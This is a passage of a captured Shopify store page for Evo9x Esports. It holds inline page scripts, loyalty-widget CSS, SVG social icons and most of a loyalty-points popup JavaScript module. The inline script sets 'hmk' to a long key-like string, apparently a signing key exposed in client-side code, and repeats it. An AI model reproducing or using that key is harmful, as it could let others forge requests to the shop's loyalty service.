        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .thumbnail img {object-fit: contain;} .thumbnail[aria-current] {box-shadow: 0 0 0 0;} .thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex; justify-content: center; align-items: center;} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=evo9x.gg
  data-shop-domain=evo9x.gg
  data-external-identifier=SqHR6d4WyBOIrtC9Q456ZVBmymaE7yw1zlZixB_6YjU
  
>
</script>


</div><div id="shopify-block-AVUVMWlY4Y0F6UEhId__9859414570452352049" class="shopify-block shopify-app-block"><script>
    const shopDomainTracker = "evo9x.gg";
</script>

</div><div id="shopify-block-AT0oydUdQQVc5MkVFd__234434759646961565" class="shopify-block shopify-app-block">
<script>
    const shopDomainWidget = "evo9x.gg";
</script>
</div><div id="shopify-block-AVU9YVnRRZEppV3VuR__1592368672439559791" class="shopify-block shopify-app-block">
<script>
    const shopDomainToolbar = "evo9x.gg";
</script>

</div><div id="shopify-block-AMUlMZFA4OXdVa1JNV__12747914819641017586" class="shopify-block shopify-app-block"><script>
  window.shopifyRootUrl = "/" || "/";
  window.shopInfo = {
       shopify_shop_id: "32196853893",
       name: "Evo9x Esports",
       email: "rebecca.evo9x@gmail.com",
       domain: "evo9x.gg",
       address: "AddressDrop",
       currency: "USD",
       locale: "en",
   };
   
   window.customerInfo = null;
   
   var hmk = 'V7OggkrBcv5yXNaKWumYvfSb0g9u0pB2fVDpfqtfOmTFWYsxIUACpSaIxWx40Ifh'
</script>

<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/redeem_in_cart_drawer.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/common.css" rel="stylesheet" type="text/css" media="all" />
<script type="module" src="https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/redeem_in_cart_drawer.js"></script>
</div><div id="shopify-block-AYmV3RDV3dG4zcE5vY__2290183850952111542" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/bixgrow_loyalty.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/increase_sign_up.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/increase_point.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/increase_reward.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/common.css" rel="stylesheet" type="text/css" media="all" />
<div id="zing-loyalty-popup-wrapper" class="zing-loyalty-popup-wrapper zing-hidden zing-page">
  <button id="zing-loyalty-widget-button" aria-label="WidgetButton">
    <div class="widget-button__icon"></div>
    <div class="widget-button__text"></div>
    <svg
      class="widget-button__close-icon"
      xmlns="http://www.w3.org/2000/svg"
      width="21"
      height="20"
      viewBox="0 0 21 20"
      fill="var(--button_launcher_text_color)"
    >
      <path d="M14.9108 15.5896C15.2363 15.915 15.7639 15.915 16.0893 15.5896C16.4148 15.2641 16.4148 14.7365 16.0893 14.4111L11.6786 10.0003L16.0893 5.58958C16.4148 5.26414 16.4148 4.73651 16.0893 4.41107C15.7639 4.08563 15.2363 4.08563 14.9108 4.41107L10.5001 8.82182L6.08934 4.41107C5.7639 4.08563 5.23626 4.08563 4.91083 4.41107C4.58539 4.73651 4.58539 5.26414 4.91083 5.58958L9.32157 10.0003L4.91083 14.4111C4.58539 14.7365 4.58539 15.2641 4.91083 15.5896C5.23626 15.915 5.7639 15.915 6.08934 15.5896L10.5001 11.1788L14.9108 15.5896Z" fill="var(--button_launcher_text_color)"/>
    </svg>
  </button>
  <div class="zing-loyalty-popup-drawer-overlay zing-hidden"></div>
  <div id="zing-loyalty-popup" class="zing-loyalty-popup collapsed"></div>
</div>
<script>
  window.shopInfo = {
      shopify_shop_id: "32196853893",
      name: "Evo9x Esports",
      email: "rebecca.evo9x@gmail.com",
      domain: "evo9x.gg",
      address: "AddressDrop",
      currency: "USD",
      locale: "en",
  };
  
  window.customerInfo = null;
  
  var hmk = 'V7OggkrBcv5yXNaKWumYvfSb0g9u0pB2fVDpfqtfOmTFWYsxIUACpSaIxWx40Ifh'
</script>

<script type="module" src="https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/bixgrow_loyalty.js"></script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/increase_reward.css
body_size: -72
content:
.zing-increase-reward {
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    padding: 24px;
    position: fixed;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    animation: zingPopupFadeIn 0.4s ease;
    animation-delay: var(--animation_delay);
    z-index: 9999999999;
    animation-fill-mode: both;
}
.zing-increase-reward__content {
    border-radius: var(--panel_corner);
    background-color: #fff;
    box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 280px;
    flex-direction: column;
    padding: 48px 24px;
    gap: 24px;
}
.zing-increase-reward__close-btn {
    position: absolute;
    right: 16px;
    top: 16px;
    cursor: pointer;
    height: 20px;
    width: 20px;
    color: #000;
    transition: transform 0.15s ease-in-out;
}
.zing-increase-reward__close-btn:hover {
    transform: scale(1.2);
}
.zing-increase-reward__banner {
    height: 70px;
    width: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.zing-increase-reward__banner img {
    width: 100%;
    height: 100%;
}
.zing-increase-reward .zing-btn {
    background-color: var(--button_color);
    color: var(--button_text_color);
    border-radius: var(--button_corner_radius);
    max-width: 240px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://evo9x.gg/cdn/shop/files/X-WHITE_48x48.svg?v=1761713512
body_size: -556
content:
<svg viewBox="0 0 1080 1080" version="1.1" xmlns="http://www.w3.org/2000/svg" id="Capa_1">
  
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <circle r="530.9" cy="540" cx="540" class="st0"></circle>
  <g id="_x37_pQo6K">
    <path d="M412,257.4l153.7,203.7,152.8-203.7h67.4l-186.3,249.1,235.8,316.1h-167.5l-153.7-203.7-152.8,203.7h-67.4l186.3-249.1-235.8-316.1h167.5ZM754.7,782.2l-362.9-484.5h-66.5l362.9,484.5h66.5Z"></path>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://evo9x.gg/cdn/shop/files/DISCORD-WHITE_48x48.svg?v=1761713523
body_size: -380
content:
<svg viewBox="0 0 1080 1080" version="1.1" xmlns="http://www.w3.org/2000/svg" id="Capa_1">
  
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <circle r="530.9" cy="540" cx="540" class="st0"></circle>
  <g id="orjiXV">
    <path d="M440.7,270l18.5,37.2,37.2-4.4c41.4-2.6,82.8-1.1,123.9,4.4,2.1-.5,15-34.4,20.2-37.2,5-1.5,33,6,40.1,7.8,29.6,7.4,74.5,19.5,101.5,32.4s14.6,15.1,20.6,24.4c53.3,84,90,186.5,95.1,287.1,1.3,26.2,1.9,63-1.2,88.8-.3,2.6-.9,5.2-2.5,7.3-2.8,3.7-21.3,15.3-26.4,18.6-39.1,25.3-99,57.4-144.2,67.8s-14.6-.9-22.2-12.3c-7.5-11.2-17.2-26.4-23.2-38.3s-3.3-5.2-3.1-8.4c8.3-2.6,17-6,24.9-9.7,4-1.8,30.7-15.1,31.7-16.6,2.7-4.1-9.1-10.1-11.3-13.1-1.4-.4-21.2,10.6-24.8,12.2-86.1,36.9-227.5,36.6-313.4-1.1-3.3-1.5-21.3-11.4-22.6-11.1l-12.3,12,58.8,29.1c-11.8,16.6-20.7,37.7-33.1,53.6s-16.1,3.9-25.9,1c-46.4-13.7-97-40.5-137.4-66.8-5-3.2-21-13-23.8-16.9s-3.4-17.3-3.8-22.6c-7.9-116.1,19.9-226.4,75.6-327.4,7.3-13.3,22.5-42.3,32-52.5,5.5-5.9,32-13.9,41.2-17,29.1-10,71.4-24.1,101.3-28.3,2.9-.4,6-.7,8.8,0ZM417.7,495.1c-85,3.8-78.5,148.9,9.5,140.3,79.2-7.8,72.6-143.9-9.5-140.3ZM657.1,495.1c-84.5,2.4-80,149.1,9.5,140.3,77.7-7.6,73.3-142.7-9.5-140.3Z"></path>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/bixgrow_loyalty.js
body_size: 4546
content:
import AfterSignin from "./widget_popup_after_sign_in.js";
import BeforeSignIn from "./widget_popup_before_sign_in.js";
import EarnPointDetail from "./widget_popup_way_earn_point_detail.js";
import EarnPointList from "./widget_popup_ways_earn_point.js";
import MyCoupons from "./widget_popup_coupon.js";
import MyCouponDetail from "./widget_popup_coupon_detail.js";
import RedeemPointList from "./widget_popup_ways_redeem_point.js";
import RedeemPointDetail from "./widget_popup_way_redeem_point_detail.js";
import PointHistory from "./widget_popup_activity.js";
import VipTiers from "./widget_popup_vip_tier.js";
import VipReward from "./widget_popup_vip_reward.js";
import Referral from "./widget_popup_referral.js";
import {
    AFTER_SIGN_IN_PAGE,
    BEFORE_SIGN_IN_PAGE,
    dataHmac,
    EANR_POINT_DETAIL_PAGE,
    EANR_POINT_PAGE,
    EarnPointProgramTypes,
    MY_COUPON_DETAIL_PAGE,
    MY_COUPON_PAGE,
    POINT_HISTORY_PAGE,
    REDEEM_POINT_DETAIL_PAGE,
    REDEEM_POINT_PAGE,
    REFERRAL_PROGRAM_PAGE,
    SIGN_IN_URL,
    StoreLocales,
    VIP_REWARD_PAGE,
    VIP_TIER_PAGE,
} from "./constants.js";
import {
    deleteCookie,
    displayToast,
    getCookie,
    getFileUrl,
    getImageUrl,
    isHomePage,
    setCookie,
    setCssProperties,
    shareOnFacebook,
    toggleLoadingClass,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";
import IncreaseSignUp from "./increase_sign_up.js";
import IncreasePoint from "./increase_point.js";
import IncreaseReward from "./increase_reward.js";
import { service } from "./service.js";

const isLogged = window.customerInfo;
const currentPath = window.location.pathname;

let popupWrapperEle = null;
let popupEle = null;
let widgetButtonEle = null;
let widgetButtonIconEle = null;
let widgetButtonTextEle = null;
let drawerOverlay = null;

// handle change page
function loadContent(page, id) {
    switch (page) {
        case BEFORE_SIGN_IN_PAGE:
            {
                const beforeSignInPage = BeforeSignIn.getInstance();
                if (!beforeSignInPage.bannerExpanded) {
                    beforeSignInPage.bannerExpanded = true;
                }
                beforeSignInPage.render();
            }
            break;
        case AFTER_SIGN_IN_PAGE: {
            const afterSignInPage = AfterSignin.getInstance();
            if (!afterSignInPage.bannerExpanded) {
                afterSignInPage.bannerExpanded = true;
            }
            afterSignInPage.render();
            break;
        }
        case POINT_HISTORY_PAGE: {
            const activityPage = PointHistory.getInstance();
            activityPage.render();
            break;
        }
        case MY_COUPON_PAGE: {
            const couponsPage = MyCoupons.getInstance();
            couponsPage.render();
            break;
        }
        case MY_COUPON_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const discounts = PopupConfig.getData().discounts || [];
            let couponDetail = discounts.find(
                (item) => item.code == id, // id hiểu ở đây là mã coupon
            );
            const couponDetailPage = MyCouponDetail.getInstance();
            couponDetailPage.myCouponData = {
                ...couponDetail,
            };
            couponDetailPage.render();
            break;
        }

        case EANR_POINT_PAGE: {
            const waysToEarnPointPage = EarnPointList.getInstance();
            waysToEarnPointPage.render();
            break;
        }

        case REDEEM_POINT_PAGE: {
            const waysRedeemPointPage = RedeemPointList.getInstance();
            waysRedeemPointPage.render();
            break;
        }
        case EANR_POINT_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const wayToEarnPointDetailPage = EarnPointDetail.getInstance();
            const wayToEarnPoint = PopupConfig.getData().waysToEarnPoint.find(
                (item) => item.id == id,
            );
            wayToEarnPointDetailPage.earnPointData = wayToEarnPoint;
            wayToEarnPointDetailPage.render();
            break;
        }
        case REDEEM_POINT_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
            const wayToRedeemPoint =
                PopupConfig.getData().waysToRedeemPoint.find(
                    (item) => item.id == id,
                );
            const isSetMinPoint = wayToRedeemPoint.is_set_min_point_redeem;
            const pointCost = isSetMinPoint
                ? wayToRedeemPoint.min_point_redeem
                : wayToRedeemPoint.point_cost;
            const discountValue = isSetMinPoint
                ? (wayToRedeemPoint.min_point_redeem /
                      wayToRedeemPoint.point_cost) *
                  wayToRedeemPoint.discount_value
                : wayToRedeemPoint.discount_value;

            wayToRedeemPointDetailPage.redeemPointData = {
                ...wayToRedeemPoint,
                point_cost: pointCost,
                discount_value: discountValue,
                step_point: wayToRedeemPoint.point_cost,
            };
            wayToRedeemPointDetailPage.render();
            break;
        }
        case VIP_TIER_PAGE: {
            const vipPage = VipTiers.getInstance();
            vipPage.render();
            break;
        }

        case VIP_REWARD_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const vipRewardPage = VipReward.getInstance();
            const tierList = PopupConfig.getData().tierList;
            const tier = tierList.find((item) => item.id == id);
            vipRewardPage.tier = tier;
            vipRewardPage.render();
            break;
        }

        case REFERRAL_PROGRAM_PAGE: {
            const referralProgramPage = Referral.getInstance();
            referralProgramPage.render();
            break;
        }
        default:
            console.log("Page not found");
            break;
    }
    bindEventClosePopup();
}
window.loadContent = loadContent;
// end handle change page

//Handle update customer info
async function updateCustomerInfo() {
    try {
        const data = await service.getCustomer();
        PopupConfig.setData({
            customerData: {
                ...data,
            },
        });
    } catch (error) {
        console.log("errror", error);
    }
}
// End handle update customer info

function setThemeStyles(themeData) {
    const {
        primary_color,
        secondary_color,
        banner_background_primary_color,
        banner_background_type,
        banner_background_secondary_color,
        section_image_url,
        banner_text_color,
        button_background_primary_color,
        button_background_type,
        button_background_secondary_color,
        button_text_color,
        icon_background_primary_color,
        icon_background_type,
        icon_background_secondary_color,
        icon_primary_color,
        icon_secondary_color,
        icon_color_type,
        corner_button,
        heading_text_color,
        section_background,
        section_border_color,
        section_title_color,
        section_desc_color,
        display_type,
        placement,
    } = themeData;

    setCssProperties(
        {
            "--primary_color": primary_color,
            "--secondary_color": secondary_color,
            "--banner_background_primary_color":
                banner_background_primary_color,
            "--banner_background_secondary_color":
                banner_background_type == 1
                    ? banner_background_primary_color
                    : banner_background_secondary_color,
            "--background_banner_url": `url(${getImageUrl(section_image_url)})`,
            "--banner_text_color": banner_text_color,
            "--button_background_primary_color":
                button_background_primary_color,
            "--button_background_secondary_color":
                button_background_type == 1
                    ? button_background_primary_color
                    : button_background_secondary_color,
            "--button_text_color": button_text_color,
            "--icon_background_primary_color": icon_background_primary_color,
            "--icon_background_secondary_color":
                icon_background_type == 1
                    ? icon_background_primary_color
                    : icon_background_secondary_color,
            "--icon_primary_color": icon_primary_color,
            "--icon_secondary_color":
                icon_color_type == 1
                    ? icon_primary_color
                    : icon_secondary_color,
            "--heading_text_color": heading_text_color,
            "--section_background": section_background,
            "--section_border_color": section_border_color,
            "--section_title_color": section_title_color,
            "--section_desc_color": section_desc_color,
            "--background_banner": `linear-gradient(135.19deg,var(--banner_background_primary_color),var(--banner_background_secondary_color))`,
            "--background_button": `linear-gradient(to right,var(--button_background_primary_color),var(--button_background_secondary_color))`,
            "--icon_color": icon_primary_color,
            "--process_bar_color": "#9a9a9a",
        },
        popupWrapperEle,
    );

    if (banner_background_type == 3) {
        popupEle.classList.add("with-bg-url");
    }

    // Thiết lập border radius cho button
    const borderRadiusMap = {
        1: "0px",
        2: "12px",
        3: "48px",
    };
    const borderRadius = borderRadiusMap[corner_button] || borderRadiusMap[3]; // Mặc định là 48px
    widgetButtonEle.style.setProperty("border-radius", borderRadius);
    if (display_type === "drawer") {
        popupEle.classList.add("zing-loyalty-popup--drawer");
        if (placement == 3) {
            popupEle.classList.add("zing-loyalty-popup--drawer-left");
        }
        if (placement == 6) {
            popupEle.classList.add("zing-loyalty-popup--drawer-right");
        }
    } else {
        popupEle.classList.add("zing-loyalty-popup--widget");
        drawerOverlay && drawerOverlay.remove();
    }
}
function setFloadIconStyles(floatIconData, brandingTextData) {
    let buttonIcon = floatIconData.button_icon ?? "";
    let imageIcon = floatIconData.url_button_icon_upload
        ? `<img class="widget-button-content__img" src="${getImageUrl(floatIconData.url_button_icon_upload)}"/>`
        : "";
    let buttonTitle = brandingTextData.widgetButton;
    widgetButtonIconEle.innerHTML = buttonIcon || imageIcon;
    widgetButtonTextEle.innerHTML = buttonTitle;
    if (floatIconData.widget_icon_type == 3) {
        // chỉ có text
        widgetButtonIconEle.classList.add("zing-hidden");
    } else if (floatIconData.widget_icon_type == 2) {
        // chỉ có icon
        widgetButtonTextEle.classList.add("zing-hidden");
        widgetButtonEle.classList.add("widget-button-open--icon");
    }

    const placements = {
        1: { top: "100px", left: "20px", bottomPos: "167px" },
        2: { bottom: "calc(50vh - 397px)", left: "20px", bottomPos: "150px" },
        3: { bottom: "20px", left: "20px", bottomPos: "92px" },
        4: { top: "100px", right: "20px", bottomPos: "167px" },
        5: { bottom: "calc(50vh - 397px)", right: "20px", bottomPos: "150px" },
        6: { bottom: "20px", right: "20px", bottomPos: "92px" },
    };

    const placement = placements[floatIconData.placement];
    if (placement) {
        const popupButtonStyles = {
            top: placement.top || "unset",
            bottom: placement.bottom || "unset",
            left: placement.left || "unset",
            right: placement.right || "unset",
        };
        Object.entries(popupButtonStyles).forEach(([key, value]) => {
            if (key != "bottom") {
                popupWrapperEle.style.setProperty(key, value, "important");
            } else {
                popupWrapperEle.style.setProperty(key, value);
            }
        });

        setCssProperties(
            {
                "--popup-bottom-position": placement.bottomPos,
                "--popup-left-position": placement.left ? "20px" : "unset",
                "--popup-right-position": placement.right ? "20px" : "unset",
            },
            popupWrapperEle,
        );
    }
    setCssProperties(
        {
            "--button_launcher_background_primary_color":
                floatIconData.button_launcher_background_primary_color,
            "--button_launcher_background_secondary_color":
                floatIconData.button_launcher_background_type == 1
                    ? floatIconData.button_launcher_background_primary_color
                    : floatIconData.button_launcher_background_secondary_color,
            "--button_launcher_text_color":
                floatIconData.button_launcher_text_color,
            "--background_launcher_button": `linear-gradient(to right,var(--button_launcher_background_primary_color),var(--button_launcher_background_secondary_color))`,
        },
        popupWrapperEle,
    );
}
function setMobileDisplayStyles(displayData) {
    const mobileDisplayMap = {
        1: "100%",
        2: "90%",
        3: "80%",
        4: "70%",
    };
    const mobileDisplay =
        mobileDisplayMap[displayData.mobile_display] || mobileDisplayMap[4];
    setCssProperties(
        {
            "--mobile-display": mobileDisplay,
        },
        popupWrapperEle,
    );
}

function setStyles(brandingThemeData, brandingTextData) {
    setThemeStyles(brandingThemeData);
    setFloadIconStyles(brandingThemeData, brandingTextData);
    setMobileDisplayStyles(brandingThemeData);
    const styleElement = document.createElement("style");
    let styleContent = brandingThemeData.custom_css ?? "";
    let styleContentAdmin = brandingThemeData.custom_css_admin ?? "";
    const fontName = brandingThemeData.font_name;
    const fontFileUrl = brandingThemeData.font_file_url;
    const fallBackFont = brandingThemeData.font_family;
    const fontFaceCSS = fontFileUrl
        ? `
            @font-face {
                font-family: '${fontName}';
                src: url('${fontFileUrl}')format('truetype');
            }
            #zing-loyalty-popup-wrapper  * {
                font-family: ${fontName} !important;
            }
        `
        : `
            #zing-loyalty-popup-wrapper * {
                 font-family: inherit;

            }
        `;
    styleContent += fontFaceCSS;
    styleContent += styleContentAdmin;
    styleElement.textContent = styleContent;
    document.head.appendChild(styleElement);
}

// Handle redeem point
async function handleRedeemPoint() {
    try {
        if (!window.customerInfo) {
            window.location.href = SIGN_IN_URL;
            return;
        }
        toggleLoadingClass("redeem-point-btn", true);
        const couponDetailPage = MyCouponDetail.getInstance();
        const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
        const redeemPointData = wayToRedeemPointDetailPage.redeemPointData;

        const data = await service.redeemPoint({
            user_way_to_redeem_point_id: redeemPointData.id,
            title: redeemPointData.name,
            type: redeemPointData.type,
            point_redeemed:
                redeemPointData.pointChange ?? redeemPointData.point_cost,
            discount_value:
                redeemPointData.discountChange ??
                redeemPointData.discount_value,
        });

        if (data) {
            couponDetailPage.myCouponData = {
                ...data,
            };
            await Promise.all([
                updateCustomerInfo(),
                updateCoupons(),
                updateHistory(1),
            ]);
            loadContent(MY_COUPON_DETAIL_PAGE, data.code);
            displayToast(
                PopupConfig.getData().brandingTextData?.successfully,
                "zing-loyalty-popup",
            );
            const customEvent = new CustomEvent("zingPopupRedeemPointEvent", {
                detail: {
                    customerInfo: PopupConfig.getData().customerData,
                },
            });
            document.dispatchEvent(customEvent);
        }
    } catch (error) {
        console.log("error", error);
    } finally {
        toggleLoadingClass("redeem-point-btn", false);
    }
}
window.handleRedeemPoint = handleRedeemPoint;
// End handle redeem point

// Handle earn point
async function handleEarnPoint(id, event) {
    event.stopPropagation();
    try {
        if (!window.customerInfo) {
            window.location.href = "/account/login";
            return;
        }
        const earnPointData = PopupConfig.getData().waysToEarnPoint.find(
            (item) => item.id == id,
        );
        if (!earnPointData) return;
        if (
            earnPointData.type == EarnPointProgramTypes.PLACE_AN_ORDER ||
            earnPointData.type == EarnPointProgramTypes.WRITE_A_REVIEW
        ) {
            window.location.href =
                PopupConfig.getData().brandingTextData?.shopNowLink;
            return;
        }

        if (earnPointData?.social_link) {
            if (
                EarnPointProgramTypes.SHARE_FACEBOOK_LINK ===
                Number(earnPointData?.type)
            ) {
                shareOnFacebook(earnPointData?.social_link);
            } else if (
                EarnPointProgramTypes.SHARE_ON_X_TWITTER ===
                Number(earnPointData?.type)
            ) {
                shareOnTwitterDM(earnPointData?.social_link, "");
            } else {
                window.open(
                    `${earnPointData?.social_link}`,
                    "_blank",
                    "width=800,height=600,scrollbars=yes,resizable=yes",
                );
            }
        }
        toggleLoadingClass("earn-point-btn", true);
        await service.earnPoint({
            user_way_to_earn_point_id: earnPointData.id,
        });
        await Promise.all([updateCustomerInfo(), updateHistory(1)]);
        displayToast(
            PopupConfig.getData().brandingTextData?.successfully,
            "zing-loyalty-popup",
        );
        const waysToEarnPoint = await service.getWaysToEarnPoint();
        PopupConfig.setData({
            waysToEarnPoint: waysToEarnPoint,
        });
        loadContent(EANR_POINT_PAGE);
        const customEvent = new CustomEvent("zingPopupEarnPointEvent", {
            detail: {
                customerInfo: PopupConfig.getData().customerData,
                waysToEarnPoint: waysToEarnPoint,
            },
        });
        document.dispatchEvent(customEvent);
    } catch (error) {
        console.log("error", error);
    } finally {
        toggleLoadingClass("earn-point-btn", false);
    }
}
window.handleEarnPoint = handleEarnPoint;
// End handle earn point

//Handle check display popup
const checkDisplayPopupWrapper = (allowedPaths = []) => {
    if (isHomePage) {
        return allowedPaths.includes("/");
    }
    return allowedPaths.some(
        (path) => path !== "/" && currentPath.includes(path),
    );
};

//End handle check display popup

/**
 * Handle allowed paths
 * @param {*} allowedPaths: int []
 */
const mapAllowedPaths = (allowedPaths) => {
    return allowedPaths.map((pathId) => {
        if (pathId == 1) {
            return "/";
        }
        if (pathId == 2) {
            return "/products";
        }
        if (pathId == 3) {
            return "/collections";
        }
        if (pathId == 4) {
            return "/cart";
        }
        if (pathId == 5) {
            return "/blog";
        }
    });
};

function initData(
    customerData,
    brandingThemeData,
    brandingTextData,
    settingData,
    iconData,
    discounts,
    langCode,
) {
    const icons = (iconData || []).map((icon) => {
        return {
            [icon.key]: icon.key,
            icon: icon.icon,
            earnPointId: icon.way_to_earn_point_id,
            redeemPointId: icon.way_to_redeem_point_id,
        };
    });

    const moneyFormat = settingData?.money_format;
    const pointsLabelPlural = settingData?.points_label_plural;
    const pointsLabelSingular = settingData?.points_label_singular;
    const timeZone = settingData?.time_zone;

    PopupConfig.setData({
        brandingThemeData,
        brandingTextData,
        settingData,
        icons,
        customerData,
        moneyFormat,
        pointsLabelPlural,
        pointsLabelSingular,
        timeZone,
        discounts,
        langCode,
    });

    const allowedPaths = mapAllowedPaths(brandingThemeData?.show_widget || []);

    const shouldDisplayPopup = brandingThemeData?.is_show_on_all_pages
        ? true
        : checkDisplayPopupWrapper(allowedPaths);

    if (shouldDisplayPopup) {
        popupWrapperEle.classList.remove("zing-hidden");
    } else {
        popupWrapperEle.classList.add("zing-hidden");
    }
}

async function updateHistory(page) {
    const activities = await service.getActivity({ page_index: page });

    const buildActivity = (src = {}) => {
        const data = src?.data || [];
        const currentPage = src?.current_page || 1;
        const lastPage = src?.last_page || 1;
        return {
            data,
            currentPage,
            lastPage,
            fallbackData: { data, currentPage, lastPage },
        };
    };

    PopupConfig.setData({
        pointActivity: buildActivity(activities?.point_activity),
        referralActivity: buildActivity(activities?.referral_activity),
        vipActivity: buildActivity(activities?.vip_activity),
    });
}
//Update coupons
async function updateCoupons() {
    try {
        const data = await service.getCoupons();
        PopupConfig.setData({
            discounts: data || [],
        });
    } catch (error) {
        console.log("error", error);
    }
}

async function loadData() {
    try {
        const customerData = isLogged ? await service.getCustomer() : null;
        if (customerData?.state === "exclude_program") {
            if (popupWrapperEle) {
                popupWrapperEle.remove();
            }
            return;
        }

        const [discounts, generalSetting, theme, text, icons] =
            await Promise.all([
                isLogged ? service.getCoupons() : Promise.resolve([]),
                service.getGeneralSetting(),
                service.getWidgetDesignTheme(),
                service.getWidgetDesignText(),
                service.getIcons(),
            ]);

        if ((generalSetting, theme, text, icons)) {
            setStyles(theme, text);
            initData(
                customerData,
                theme,
                text,
                generalSetting,
                icons,
                discounts,
                generalSetting.language,
            );
        }
        if (!isLogged) {
            const increaseSignUp = new IncreaseSignUp(
                PopupConfig.getData().pointsLabelPlural,
            );
            await increaseSignUp.init();
            increaseSignUp.render();
        }
        if (isLogged && currentPath.includes("cart")) {
            if (PopupConfig.getData().discounts.length > 0) {
                const increaseReward = new IncreaseReward();
                await increaseReward.init();
                increaseReward.render();
            }
            if (!document.querySelector(".zing-increase-reward")) {
                const increasePoint = new IncreasePoint(
                    PopupConfig.getData().pointsLabelPlural,
                );
                await increasePoint.init();
                increasePoint.render();
            }
        }
    } catch (error) {
        console.error("Error loading data:", error);
    }
}

// Main function
document.addEventListener("DOMContentLoaded", async (event) => {
    popupWrapperEle = document.getElementById("zing-loyalty-popup-wrapper");
    popupEle = document.getElementById("zing-loyalty-popup");
    widgetButtonEle = document.getElementById("zing-loyalty-widget-button");
    widgetButtonIconEle = document.querySelector(
        "#zing-loyalty-widget-button .widget-button__icon",
    );
    widgetButtonTextEle = document.querySelector(
        "#zing-loyalty-widget-button .widget-button__text",
    );
    drawerOverlay = document.querySelector(
        ".zing-loyalty-popup-drawer-overlay",
    );
    document.body.appendChild(popupWrapperEle);
    await loadData();
    initEvents();
});

function bindEventClosePopup() {
    const headerCloseIcon = document.querySelector(
        ".zing-loyalty-popup__header__icon--close",
    );
    if (headerCloseIcon && popupEle && widgetButtonEle) {
        headerCloseIcon.addEventListener("click", () => {
            widgetButtonEle.classList.toggle("widget-button-close");
            popupEle.classList.toggle("collapsed");
            drawerOverlay && drawerOverlay.classList.toggle("zing-hidden");
        });
    }
}

function handleLauncherButton() {
    widgetButtonEle.classList.toggle("widget-button-close");
    popupEle.classList.toggle("collapsed");
    if (drawerOverlay) {
        drawerOverlay.classList.toggle("zing-hidden");
    }
}

function initEvents() {
    if (widgetButtonEle && popupEle) {
        widgetButtonEle.addEventListener("click", () => {
            handleLauncherButton();
